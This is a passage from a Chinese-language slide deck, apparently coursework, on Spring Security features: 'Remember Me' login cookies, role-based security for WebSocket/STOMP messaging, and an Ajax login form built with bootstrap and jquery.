
3
Remember Me特性
登录页面，输入账号和密码并选中【请记住我】
登录认证成功后的欢迎页面
登录成功后生成remember me cookie，关闭浏览器后重启浏览器输入网址将自动登录。

Slide 27



3
Remember Me特性
存储的Token信息
用户退出后进入登录页面，并提示用户已成功退出
点击退出用户将退出

Slide 28
目录
WebSocket 安全整合
4
作业5：WebSocket的安全整合

Slide 29


4
WebSocket 安全整合
加入相关Spring Securiry和WebSocket整合相关依赖
WebSocket相关JS采用WebJars方式打包
开启使用STOMP协议来传输基于代理（MessageBroker）的消息。配置消息代理和节点。

Slide 30
4
WebSocket 安全整合
加入相关Spring Securiry和WebSocket整合相关依赖
WebSocket相关JS采用WebJars方式打包
开启使用STOMP协议来传输基于代理（MessageBroker）的消息。配置消息代理和节点。

Slide 31




4
WebSocket 安全整合
启用WebSocket安全配置。如下：
1、任何没有目的地的请求都需要认证
2、任何有’/app/’前缀目的地的消息都需要当前用户具有user角色(权限)
3、任何具有’/topic/’前缀的订阅的消息都需要需要当前用户具有user角色(权限)
接受消息，并响应向订阅者发送消息

Slide 32


4
WebSocket 安全整合
用户未登录前尝试连接WebSocket服务器发送消息
出现认证失败异常

Slide 33


4
WebSocket 安全整合
用户完成登录后并就具有user角色(权限)，连接WebSocket服务器并发送消息成功。发送的消息显示在【问候】下
日志显示认证通过

Slide 34
目录
Ajax 登录认证
5
作业6：用bootstrap +jquery 实现ajax方式的Spring Security登录表单

Slide 35




5
Ajax 登录认证
指定登录处理路径由Spring Security过滤器完成认证处理
指定登录页面路径
指定登录成功后的处理跳转路径
从上下文中获取用户认证信息
指定登录认证失败后的处理跳转路径

Slide 36



5
Ajax 登录认证
定义登录按钮点击事件
校验登录表单信息。
Ajax方式提交登录表单。登录成功后进入欢迎页面。

Slide 37




5
Ajax 登录认证
登录认证失败显示错误信息
登录认证成功显示成功信息
点击【OK】按钮进入欢迎页面

Slide 38

2017
感谢一路有你

